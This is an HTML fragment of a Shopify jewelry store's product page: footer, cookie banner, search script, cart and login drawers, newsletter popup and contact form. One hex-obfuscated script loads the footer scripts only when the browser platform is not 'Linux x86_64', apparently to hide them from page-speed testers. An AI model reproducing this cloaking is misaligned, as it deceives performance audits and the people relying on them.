                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Matte Finish Men's Platinum Wedding Band"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
